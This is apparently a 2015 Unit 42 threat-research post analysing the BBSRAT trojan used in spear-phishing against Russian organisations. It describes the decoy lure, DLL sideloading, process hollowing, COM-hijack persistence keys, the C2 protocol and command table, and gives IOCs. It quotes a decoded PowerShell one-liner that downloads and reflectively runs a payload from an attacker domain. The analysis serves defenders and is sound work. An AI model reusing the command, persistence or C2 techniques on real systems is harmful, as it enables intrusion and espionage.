

# **BBSRAT ATTACKS TARGETING RUSSIAN** ORGANIZATIONS LINKED TO ROAMING TIGER

POSTED BY: Bryan Lee and Josh Grunzweig on December 22, 2015 5:00 PM

FILED IN: Malware, Unit 42 TAGGED: AutoFocus, BBSRAT, Microsoft Office, PlugX, Roaming Tiger

In late 2014, ESET presented an attack campaign that had been observed over a period of time targeting Russia and other Russian speaking nations, dubbed "Roaming Tiger". The attack was found to heavily rely on RTF exploits and at the time, thought to make use of the PlugX malware

ESET did not attribute the attacks to a particular attack group, but noted that the objective of the campaign was espionage and general information stealing. Based on data collected from Palo Alto Networks AutoFocus threat intelligence, we discovered continued operations of activity very similar to the Roaming Tiger attack campaign that began in the August 2015 timeframe, with a concentration of attacks in late October and continuing into December.

The adversaries behind these attacks continued to target Russia and other Russian speaking nations using similar exploits and attack vectors. However, while the malware used in these new attacks uses similar infection mechanisms to PlugX, it is a completely new tool with its own specific behavior patterns and architecture. We have named this tool "BBSRAT."

#### TARGETING AND INFRASTRUCTURE

As described in earlier reports on "Roaming Tiger", the attack observed in August 2015 used weaponized exploit documents that leave Russian language decoy document files after infecting the system. The files exploit the well-known Microsoft Office vulnerability, CVE-2012-0158, to execute malicious code in order to take control of the targeted systems.



гражданского назначения, проводимых в 2015 году на территориях Российской Федерации и иностранных государств». Жду вашего ответа!

С приветом.

Лысенко Татьяна Викторовна Секретариат ОАО "НПЦ ВИГСТАР" Email: lysenko@vigstar.ru

lysenko,vigstar@rambler.ru



инаро...5 году.doc

Figure 1 Spear-phishing email delivering BBSRAT

In one case, the adversary impersonated an individual from the organization Vigstar, a Russianbased research organization in charge of the development of satellite communications and special purpose wireless devices for the Russian Federation's defense and security agencies. The targeted email address appeared to be a Gmail account associated with Vigstar as well, and was found on a job board website for a job opening at Vigstar.

The rough translation of the body of the email is as follows:

I send you a "list of international exhibitions of military, civil and dual-purpose, conducted in 2015 on the territory of the Russian Federation and foreign states." Waiting for your reply!

Figure 2 confirms that the decoy document that opens after the malware infects the system is indeed a list of international exhibitions that were conducted on Russian territory in 2015.

Home Government Partners Unit 42 Threat Intelligence Technical Documentation Advanced Endpoint Protection **&** unit42 **Get Updates** Sign up to receive the latest news, cyber threat intelligence and research from Unit 42. **Business Email** SUBSCRIBE TO THE RESEARCH CENTER BLOG **CATEGORIES & ARCHIVES** Select a Category Select a Month **RECENT POSTS** ProxyBack Malware Turns User Systems Into Proxies Without Consent posted by Jeff White on December 23, 2015 2016 Predictions #13: Security with Agility for Firewalls and **Applications** posted by Glenn Dasmalchi on December 23, 2015 The Cybersecurity Canon: Information Warfare: Chaos on the Electronic Superhighway posted by Palo Alto Networks on December 23, BBSRAT Attacks Targeting Russian Organizations Linked to Roaming Tiger posted by Bryan Lee on December 22, 2015 Do Organizational Changes Improve Cloud Security? posted by Matt Keil on December 22, 2015

|     | Перечень некарнироз                                                                       |                                                                |                                                           |                    | 1  | 2                                                                                                    | 3                                | 4                                           |              |
|-----|-------------------------------------------------------------------------------------------|----------------------------------------------------------------|-----------------------------------------------------------|--------------------|----|----------------------------------------------------------------------------------------------------|----------------------------------|---------------------------------------------|--------------|
|     | гранданскиго наваливал.<br>Фида                                                           | проводиных в 2018 г<br>роции и иностромных                     |                                                           | ex Poconitocoli    | 11 | Mougystpopus<br>Mougystpopus<br>success opyour                                                          | Exerogras<br>outsign 2016 r.     | г. Мооква.<br>Гостиный двер                 | Kragoe 8.h   |
| 190 | Название выставки                                                                         | Периодичесопь!<br>орож: троведения                             | Crowne,<br>repea                                          | Fraea<br>pereragan | 12 | Persphanerex<br>Sucreeus nonsuplicati                                                                   | Exeropean<br>oxtolige 2015 r.    | г. Москва.<br>ВДНК                          | Morrow M.K   |
| Ť   | Эколо-Этиктрония<br>Междунарадная выставка<br>электронная                                 | Exerapeas<br>arpens 2016 r.                                    | r Maossa.<br>Kporye Svoto                                 | Stepes A. D.       | 13 | Merann-Skono Merann-Skono Merupykapopikan riposeupirowan ductabua                                       | Енегория<br>наябрь 2015 г.       | г. Москва.<br>Яднх                          | Bosseque M.S |
| 2   | провед темести Фотомия Междунаридная специализатровния выставка положной                  | Mapr 2015 r.                                                   | r Macea.<br>Secreptoro                                    | Maxon C.B.         | 14 | Заровоокранения<br>Заравоокранения<br>неродическая техника<br>и пекарственные<br>авториты<br>Материалию | Енегодная<br>декабрь 2015 г.     | г. Москва,<br>Эколоцентр                    | ОпефиріО     |
| H   | оптический и<br>оптоэлектронной перевои<br>Связь-Экспонани                                |                                                                |                                                           |                    | 15 | Материально-<br>технической обеспечение<br>окловым структур<br>Междонародная выставка                   | Exerogivan<br>sen 2016 r.        | г. Москва,<br>яднх                          | Потвон В. 3  |
| 3   | Выставка<br>Телековлунскационого<br>оборудования,<br>систем управления,<br>информационныя | Exerogram<br>Mail 2015 r.                                      | r Mooses.<br>Svonogerip                                   | Konecoe H.A.       | 16 | День инжеваций<br>МО РФ<br>Мехдународная выставка                                                       | Exeropean<br>seryor 2015 r.      | лес Алабтия,<br>можнокая<br>область         | Visavce A.B  |
|     | Texasonorial a yeary cessor<br>Heliffessia                                                |                                                                |                                                           |                    | 17 | АРМИЯ 2018<br>Мендинародная выставка                                                                    | Первих выставка<br>иконь 2015 г. | r. Moorea                                   | Wyraes & E   |
| 4   | Выставка вертолитной<br>индустрии                                                         | Exercipess<br>seat 2015 r.                                     | / Москва.<br>Кригуе Эколо                                 | Morosep A.A.       | 1  | 1                                                                                                    | 3                                | 4                                           |              |
| 5   | безаписность<br>Сапон средств обеспечения<br>безопасности<br>МЮОБНефть и гоз              | Emerograss<br>seat 2015 r.<br>1 pao e 2 regal<br>seos, 2016 r. | EDIX.                                                     | Marries M KO       | 18 | МА.<br>Мекдународная выставка<br>овотненняго                                                            | Ежегодная<br>март 2015 г.        | r. Hicps-Gepr.<br>Fepassion                 | Криворучио А |
| 6   | Мендународная выставка<br>Рефиналі и гаровей<br>Промыутемности,                           | 18 2014 г.<br>Преходила<br>Выставка<br>«НЕОТЕГАЗ»              | r. Moorea.<br>Secretario                                  | Borrogow M.B.      | 19 | и опертивного оружия РВАИ Мехдународная Гаванская приврая Распайтия Купайния                            | Ноябрь 2015 г.                   | r. Fatana.<br>Pecnytimwa Kyta<br>r. Xaptim. | Иванов А.В   |
| 7   | ИННОПРОМ<br>Мекдунарадная<br>провышленняя выставка                                        | 1 pao e 2 roga<br>seono 2016 r.                                | r. Exerepsedypr.<br>Exerepsedypr-<br>Secto                | Катарын А.И.       | 20 | экспо<br>Харбинская мендународная<br>Торгово-экономическая<br>орнарка                                   | Exergues<br>sees 2015 r.         | 1047                                        | BonoSyee H.  |
| 8   | мамс<br>Мендунаридный всени-<br>мароной салок                                             | 1 pao e 2 roga<br>irrore 2018 r.                               | г Санкт.<br>Пепербург,<br>Пекаколо                        | Готорено И.М.      | 21 | MEDICA                                                                                                  | Енегодная<br>наябрь 2015 г.      | г. Доссовчидорф.<br>Герховея                | Оперью Ю.    |
| ,   | МАКС<br>Международный<br>вывационен населениеской<br>сакон                                | 1 peo e 2 roga<br>aeryor 2015 r.                               | r Wyroscosii.<br>Mooroscos<br>Ofinacts,<br>I'BK «Poscoss» | Wyrees Д.E.        |    |                                                                                                    |                                  |                                             |              |
| 10  | RUSSIA ARMS EXPO<br>Procedural sucraera<br>programma                                      | 1 раз в 2 года<br>сентибрь 2015 г.                             | / Hoosest Tanun.<br>GRZT «HTI/AVII/A»                     | Кашерен А.И.       |    |                                                                                                    |                                  |                                             |              |

Figure 2 Decoy document that is opened after the malicious document has infected the system

In more recent months, we have identified several other potential Russian victims using AutoFocus. Analysis of the command and control (C2) infrastructure shows that the newly discovered samples of BBSRAT used the same C2 domains as previously published in the "Roaming Tiger" campaign, including transactiona[.]com and futuresgold[.]com. Interestingly, all of the previously published C2 domains have significant overlap amongst the hashes and IPs while C2s for BBSRAT contain no overlap at all. This may indicate that for the newer attack campaign using BBSRAT, the adversary may have deployed purpose-built variants and/or infrastructure for each of the intended targets.



Figure 3 Command and control infrastructure

## **BBSRAT MALWARE ANALYSIS**

#### **DEPLOYMENT TECHNIQUE #1**

BBSRAT is typically packaged within a portable executable file, although in a few of the observed instances, a raw DLL was discovered to contain BBSRAT. When the dropper first runs, it will generate a path in the %TEMP% directory. The generated filename is 10-16 uppercase alphabetic characters, and ends with a '.TMP' file extension. The dropper will continue to write an embedded cab file in this location.

Figure 4 Header of CAB file dropped by BBSRAT

The malware will proceed to create one of the following directories depending on what version of Microsoft Windows is running on the target machine:

- %ALLUSERSPROFILE%\SSONSVR
- %ALLUSERSPROFILE%\Application Data\SSONSVR

Using the built-in expand.exe utility provided by Microsoft Windows, the dropper executes the following command, which will expand the CAB file and write the results to the provided directory:

expand.exe "%TEMP%\[temp\_file]" Destination "[chosen\_path]\SSONSVR"

This results in the following three files being written to the SSONSVR directory:

- aclmain.sdb
- pnipcn.dll
- ssonsvr.exe

The 'ssonsvr.exe' file is a legitimate Citrix executable that will be used tosideload the malicious 'pnipcn.dll' file. The 'aclmain.sdb' file contains code that will eventually be loaded by the 'pnipcn.dll' file.

The malware finally executes 'ssonsvr.exe' via a call to ShellExecuteW.



Figure 5 Execution flow of dropper expanding CAB file

When 'ssonsvr.exe' is executed, and the pnipcn.dll file is loaded, it will begin by identifying the path to msiexec.exe, by expanding the following environment string:

 $\% SystemRoot\% \ \ System32 \ \ msiexec.exe$ 

It will then spawn a suspended instance of msiexec.exe in a new process. The malware proceeds to load code from the 'aclmain.sdb' file and performs process hollowing against this instance of msiexec.exe prior to resuming the process.



Figure 6 Sideloading execution flow

In order to ensure persistence, the following registry key is written on the victim's machine:

#### **DEPLOYMENT TECHNIQUE #2**

In the most recently observed sample of BBSRAT found in AutoFocus, the Trojan was deployed via a downloader that used the Invoke-ReflectivePEInjection.ps1 script from the PowerSploit framework

When the downloader executes, it will first decrypt the following two strings using a 5-byte XOR key of "\x01\x02\x03\x04\x05":

"powershell -exec bypass -c IEX (New-Object

Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection PEUrl http://testzake[.]com/s.exe"

"C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"

These strings are then sequentially executed via calls to WinExec. As we can see, the second command is specifically crafted to run on 64-bit versions of Microsoft Windows. The commands in question will download an executable file and run it within the context of the powershell process.

When the above commands are executed, the downloader will initially download the 'IR.ps1' powershell script from the specified URL:

Figure 7 Downloader downloading the Invoke-ReflectivePEInjection PowerSploit script

This Powershell script appears to have been pulled directly from the PowerSploit framework, with no modifications made. The malware then invokes this script with a URL that points to an additional executable file. This downloaded executable contains a copy of the BBSRAT malware family.

The downloader proceeds to drop either a 32-bit or 64-bit DLL file that will execute the two previously stated Powershell commands when the DLL is loaded. This DLL is dropped to one of the following locations:

%SYSTEMROOT%\web\srvcl32.dll

%APPDATA%\web\srvcl32.dll

Additionally, the following registry keys are set depending on the system's CPU architecture:

HKU\Software\Classes\CLSID\\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\ThreadingModel - "Both" HKU\Software\Classes\CLSID\\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\Default - [path\_to\_srvcl32.dll]

HKLM\SOFTWARE\Classes\CLSID\\F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1\\InprocServer32\\ThreadingModel - "Both" HKLM\SOFTWARE\Classes\CLSID\\F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1\\InprocServer32\Default - [path\_to\_srvcl32.dll]

The COM object for {42aedc87-2188-41fd-b9a3-0c966feabec1} is specific to 'MruPidlList', while the COM object for {F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1} is specific to 'Microsoft WBEM New Event Subsystem'. This ensures that the DLL specified will load when Microsoft Windows starts. It is a technique that was used by the ZeroAccess rootkit when it initially surfaced.

# **BBSRAT EXECUTION**

After being loaded using one of the two techniques discussed, BBSRAT malware begins execution by loading the following libraries at runtime:

- ntdll.dll
- kernel32.dll
- user32.dll
- advapi32.dll
- gdi32.dll
- ws2\_32.dll
- shell32.dll
- psapi.dll
- Secur32.dll
- WtsApi32.dll
- Netapi32.dll
- Version.dll
- Crypt32.dll
- Wininet.dll

The following mutex is then created to ensure a single instance of BBSRAT is running at a given time:

Global\GlobalAcProtectMutex

Throughout the execution of BBSRAT, it will dynamically load functions prior to calling them, as seen in the example below demonstrating BBSRAT making a call to the WSAStartup function:

Figure 8 BBSRAT calling WSAStartup function

The malware proceeds to parse the stored embedded network configuration and spawns a series of threads responsible for network communication. This includes a series of HTTP or HTTPS requests, such as the following:

```
GET /bbs/1/forum.php?sid=1 HTTP/1.1
Cookie: A46A8AA9-D7D6-43FB-959DC96E
Content-Length:
User-Agent: Mozilla/4.0 (compatible; Windows NT 5.1)
Connection: Keep-Alive
Host: transactiona[.]com
Cache-Control: no-cache
Accept: */*
Content-Type:
```

In the above example, the '1' used both in the URI and the sid GET parameter is a global incremental counter. Every subsequent request made by BBSRAT increments this counter by one. Additionally, all variants of BBSRAT we have found use the same URL for command and control (C2) communication.

When first executed, the malware will exfiltrate data about the victim's machine via a POST request to the '/bbs/[counter]/forum.php?sid=[counter]' URL. All network data sent via POST requests uses a custom binary structure, as defined as the following:

```
1 struct network_header
2 {
3  DWORD random;
4  DWORD hardcoded0;
5  DWORD hardcoded1;
6  DWORD command;
7  DWORD length_of_compressed_data;
8  DWORD length_of_decompressed_data;
9  DWORD unknown2;
10  BYTE compressed_data[];
11 };
```

The compressed\_data field is compressed using the common ZLIB compression algorithm. Additionally, in the event data is being sent via HTTP rather than HTTPS, the following additional encryption algorithm is applied to the POST data:

```
1 def decrypt(data):
2  out = []
3  for x in data:
4  t = (ord(x) - 23)
5  t1 = (t ^ 62)
6  t2 = (t1 + 23) & 0xFF
7  out.append(chr(t2))
8  return out
```

The following data structure holds the victim's information that is uploaded by BBSRAT:

```
struct victim information
2 {
     DWORD static_value;
4 DWORD major_version;
5 DWORD minor_version;
6 DWORD build_number;
     DWORD platform_id;
8 DWORD default_locale;
     DWORD unknown:
10 DWORD local_ip_address;
     DWORD running_as_64_bit;
12 DWORD random;
     DWORD unknown2;
14 DWORD struct_length;
     DWORD struct_with_not_used_length;
DWORD struct_with_username_length;
DWORD struct_with_group_length;
18 DWORD unknown3;
19 DWORD struct_with_hostname_length;
20 WCHAR not_used[??];
WCHAR username[??];
22 WCHAR group[??];
     WCHAR hostname[??];
24 };
```

BBSRAT accepts many possible commands that the C2 server can provide. These commands are sent as a response to the GET beacons that are continually requested via either HTTP or HTTPS. The following commands and sub-commands have been identified:

| Command  | Sub-    | Description                                  |
|----------|---------|----------------------------------------------|
|          | command |                                              |
| 0x110010 | N/A     | Beacon                                       |
| 0x110011 | N/A     | Uninstall/Kill Malware                       |
| 0x110020 | N/A     | Upload Victim Information                    |
| 0x110064 | 0x2     | Execute Command and Return Response          |
| 0x110064 | 0x4     | Unknown                                      |
| 0x110064 | 0x5     | Execute Shellcode                            |
| 0x110066 | 0x7     | Query Service Configuration                  |
| 0x110066 | 0x9     | Start Service                                |
| 0x110066 | 0xa     | Stop Service                                 |
| 0x110066 | 0xb     | Delete Service                               |
| 0x110066 | 0xc     | Change Service Configuration                 |
| 0x110063 | 0xd     | Enumerate Running Processes                  |
| 0x110063 | 0xf     | Kill Process                                 |
| 0x110063 | 0x10    | Get Process Information                      |
| 0x110063 | 0x12    | Free Library for Specified Process           |
| 0x110065 | 0x1b    | Execute Command Quietly                      |
| 0x110065 | 0x1e    | Send Input to Console                        |
| 0x110065 | 0x1f    | Execute Shellcode                            |
| 0x110061 | 0x20    | List Drive Information                       |
| 0x110061 | 0x21    | List File Information For Given Directory    |
| 0x110061 | 0x23    | Write File                                   |
| 0x110061 | 0x24    | Read File                                    |
| 0x110061 | 0x25    | List File Information For Given Directory    |
| 0x110061 | 0x27    | Perform File Operation via SHFileOperation() |
| 0x110061 | 0x28    | Delete File                                  |
| 0x110061 | 0x29    | Create Directory                             |
| 0x110061 | 0x2a    | Shell Execute                                |

Please refer to the appendix for a full list of identified BBSRAT samples and their associated C2 servers.

#### CONCLUSION

As in many of the previous articles regarding espionage-motivated adversaries and possible nation-state campaigns, what is being observed in this attack campaign is a continued operation and evolution by the adversary even after its tactics, techniques, and procedures (TTPs) have become public knowledge. Despite the fact that the information about these attackers has been public for over a year, including a listing of many of the command and control servers, they continue to reuse much of their exposed playbook. We urge organizations to use the data from Unit 42 and other threat intelligence sources is paramount to proactively secure themselves and prevent attacks.

WildFire properly classifies BBSRAT malware samples as malicious. We have released DNS signatures to block access to the C2 domain names included in this report. AutoFocus users can explore these attacks using the BBSRAT malware family tag.

#### YARA RULE

#### **BBSRAT SAMPLES**

MD5 EF5FA2378307338D4E75DECE88158D77 (Sample Analyzed)
SHA1 574230D89EABDE0B6F937CD718B3AD19BB4F5CE3

SHA256 FC4B465EE8D2053E9E41FB0A6AE32843E4E23145845967A069E584F582279725

Compile 2014-12-26 17:17:00 UTC

Time

Network HTTPS

Protocol

C2 transactiona[.]com

Server(s)

financenewsru[.]net

MD5 2254A1CA05DB87D9D58A71DDB97C7395

SHA1 65B17D3FF68D25392A9B0B9E25A275540DFB4E8D

SHA256 567A5B54D6C153CDD2DDD2B084F1F66FC87587DD691CD2BA8E30D689328A673F

Compile 2015-11-04 07:14:33 UTC

Time

Network HTTPS

Protocol

C2 jowwln[.]cocolco[.]com

Server(s)

pagbine[.]ofhloe[.]com

cdaklle[.]housejjk[.]com

MD5 74A41C62D9EC1164AF82B802DA3E8B3E

SHA1 D390E0965823E42584F2799EF0E8161A6540AF3E

SHA256 77A2E26097285A794E42C9E813D14936D0E7A1DD3504205DD6B28A71626F8C3C

Compile 2015-11-04 07:14:33

Time

Network HTTPS

Protocol

C2 kop[.]gupdiic[.]com

Server(s)

MD5 C17534E4B61C08A7646CDC64574B429B

SHA1 931BAB999568C228616430A5AEDFEDFC34E1F151

SHA256 61A692E615E31B97B47A215479E6347FBD8E6E33D7C9D044766B4C1D1AE1B1FB

Compile 2015-11-04 07:14:33 UTC

Time

Network HTTP

Protocol

C2 herman[.]eergh[.]com

Server(s)

MD5 C7C79393E762E7ED925F42D3C899BA60

SHA1 7406B11851200D0ADA1A8334107182D636738CE5

SHA256 B1737F3A1C50CB39CD9938D5EC3B4A6A10B711F17E917886481C38967B93E259

Compile N/A

Time

Network HTTP

Protocol

C2 211.44.42[.]55

Server(s)

MD5 0EA888E970345B2FBFD74B369FE46DDD

SHA1 EB4F9BDE2FFAE863E0D7AD5848A758D59224C3F7

SHA256 56D878EDD61176CA30D4A41555671161158E94E8A50E5482985F42C4E4843CB5

Compile 2015-08-25 09:33:57 UTC

Time

Network HTTPS

Protocol

C2 crew[.]wichedgecrew[.]com

Server(s)

blueway[.]garmio-drive[.]com

helloway[.]floretdog[.]com

MD5 FA944818A939456A7B6170326C49569F

SHA1 0EB3AE28A7A7D97ABA30DA4E8EB0A4AB36EFD035

SHA256 22592A32B1193587A707D8B20C04D966FE61B37F7DEF7613D9BB91FF2FE9B13B

Compile 2015-08-25 09:33:57 UTC

Time

Network HTTPS

Protocol

C2 panaba[.]empleoy-plan[.]com

Server(s)

kop[.]gupdiic[.]com

peak[.]measurepeak[.]com

MD5 896691AE546F498404F5884607D6EB50

SHA1 91A176EB5B2436762B9898075EC66042E33615A3

SHA256 13D0BD83A023712B54C1DD391DFC1BC27B22D9DF4FE3942E2967EC82D7C95640

Compile N/A

Time

Network HTTP

Protocol

C2 211.44.42[.]55

Server(s)

MD5 A78B9438117963A9A18B2F056888498B

SHA1 98E79C065DB88B4686AB5B7C36C4524333D64C48

SHA256 E049BD90028A56B286F4B0B9062A8DF2AB2DDF492764E3962F295E9CE33660E3

Compile 2014-12-26 17:17:00 UTC

Time

Network HTTP

Protocol

C2 211.44.42[.]55

Server(s)

support.yandexmailru[.]kr

MD5 B4927EAC9715014E17C53841FEEDF4E1

SHA1 26E8CFD13175B67C12FC72A11FBDBC749F0B61C0

SHA256 2D81D65D09BF1B864D8964627E13515CEE7DEDDFBD0DC70B1E67F123AB91421E

Compile 2014-12-26 17:17:00 UTC

Time

Network HTTPS

Protocol

C2 kop[.]gupdiic[.]com

Server(s)

panaba[.]empleoy-plan[.]com

peak[.]measurepeak[.]com

MD5 41A02CAF0A0D32FAD5418425F9973616

SHA1 CC83EA6EF4763F24193D56359590BB34127DD36E

SHA256 7438ED5F0FBE4B26AFED2FE0E4E4531FC129A44D8EA416F12A77D0C0CD873520

Compile 2015-08-25 09:33:57 UTC

Time

Network HTTPS

Protocol

C2 herman[.]eergh[.]com

Server(s)

prdaio[.]unbrtel[.]com

loomon[.]gupdicc[.]com

MD5 AA59EE1E40D22BD22CEE19B8B6A17DF3

SHA1 963E0AD3EC717253A8E74F45D3C552107D6ECACA

SHA256 6FAE5305907CE99F9AB51E720232EF5ACF1950826DB520A847BF8892DC9578DE

Compile 2014-12-26 17:17:00 UTC

Time

Network HTTPS

Protocol

C2 winwordupdate[.]dynu[.]com

Server(s)

MD5 B934BF027EC3A9DFCAE9D836D68BAB75

SHA1 E9744516E621B233C44F5854C0DF63FFDD62FB81

SHA256 0BAF36CA2D3772FDFF989E2B7E762829D30DB132757340725BB50DEE3B51850C

Compile 2014-12-26 17:17:00 UTC

Time

Network HTTPS

Protocol

C2 transactiona[.]com

Server(s)

financenewsru[.]net

MD5 7533E65A16B4B3BA451A141F389D3A30

SHA1 CB46E6234DA0A9C859C1F71FFEB86100284A0142

SHA256 D579255852720D794349AE2238F084C6393419AF38479F3D0E3D2A21C9EB8E18

Compile 2014-12-26 17:17:00 UTC

Time

Network HTTPS

Protocol

C2 winwordupdate[.]dynu[.]com

Server(s)

 $adobe flash update 1 \hbox{\small [.]} strangled \hbox{\small [.]} net$ 

MD5 8CD233D3F226CB1BF6BF15ACA52E0E36

SHA1 B955CA4AA8F7181C2252C4699718F6FEFC0B9CE3

SHA256 95F198ED29CF3F7D4DDD7CF688BFEC9E39D92B78C0A1FD2288E13A92459BDB35

Compile 2015-09-22 06:16:44 UTC

Time

Network HTTP

Protocol

C2 www[.]testzake[.]com

Server(s)

#### POWERSPLOIT DOWNLOADER

MD5 0AA391DC6D9EBEC2F5D0EE6B4A4BA1FA
SHA1 D238C157F87204D03C9005AF9A9CBC28C108E50A

71DC584564B726ED2E6B1423785037BFB178184419F3C878E02C7DA8BA87C64D

Compile 2015-09-21 11:59:18 UTC

Network

Protocol

C2 www[.]testzake[.]com

Server(s)

## **IOCS**

# HASHES

61a692e615e31b97b47a215479e6347fbd8e6e33d7c9d044766b4c1d1ae1b1fb 22592a32b1193587a707d8b20c04d966fe61b37f7def7613d9bb91ff2fe9b13b 2d81d65d09bf1b864d8964627e13515cee7deddfbd0dc70b1e67f123ab91421e d579255852720d794349ae2238f084c6393419af38479f3d0e3d2a21c9eb8e18 0fc52c74dd54a97459e964b340d694d8433a3229f61e1c305477f8c56c538f27 567a5b54d6c153cdd2ddd2b084f1f66fc87587dd691cd2ba8e30d689328a673f 95f198ed29cf3f7d4ddd7cf688bfec9e39d92b78c0a1fd2288e13a92459bdb356fae5305907ce99f9ab51e720232ef5acf1950826db520a847bf8892dc9578de b1737f3a1c50cb39cd9938d5ec3b4a6a10b711f17e917886481c38967b93e259 71dc584564b726ed2e6b1423785037bfb178184419f3c878e02c7da8ba87c64d 4ea23449786b655c495edf258293ac446f2216464b3d1bccb314ef4c61861101 0baf36ca2d3772fdff989e2b7e762829d30db132757340725bb50dee3b51850c 012ec51657d8724338a76574a39db4849579050f02c0103d46d406079afa1e8b e049bd90028a56b286f4b0b9062a8df2ab2ddf492764e3962f295e9ce33660e3 77a2e26097285a794e42c9e813d14936d0e7a1dd3504205dd6b28a71626f8c3c 5aa7db3344aa76211bbda3eaaccf1fc1b2e76df97ff9c30e7509701a389bd397 fc4b465ee8d2053e9e41fb0a6ae32843e4e23145845967a069e584f582279725 44171afafca54129b89a0026006eca03d5307d79a301e4a8a712f796a3fdec6e 7438ed5f0fbe4b26afed2fe0e4e4531fc129a44d8ea416f12a77d0c0cd87352013d0bd83a023712b54c1dd391dfc1bc27b22d9df4fe3942e2967ec82d7c95640

#### **DOMAINS**

adobeflashupdate1.strangled[.]net cdaklle.housejjk[.]com futuresgolda[.]com herman.eergh[.]com jowwln.cocolco[.]com kop.gupdiic[.]com loomon.gupdiicc[.]com pagbine.ofhloe[.]com panaba.empleoy-plan[.]com peak.measurepeak[.]com prdaio.unbrtel[.]com support.yandexmailru[.]kr systemupdate5.dtdns[.]net testzake[.]com transactiona[.]com wap.gxqtc[.]com wap.kylxt[.]com windowsupdate.dyn[.]nu winwordupdate.dynu[.]com www.testzake[.]com www.yunw[.]top

adobeflashupdate.dynu[.]com









# POST YOUR COMMENT

|  |  | Name * |
|--|--|--------|
|  |  |        |

Email \*

|              | Website |  |
|--------------|---------|--|
|              |         |  |
|              |         |  |
|              |         |  |
| Post Comment |         |  |
|              |         |  |

1.866.320.4788

Privacy Policy | Legal Notices | Site Index | Subscriptions

Copyright © 2007-2013 Palo Alto Networks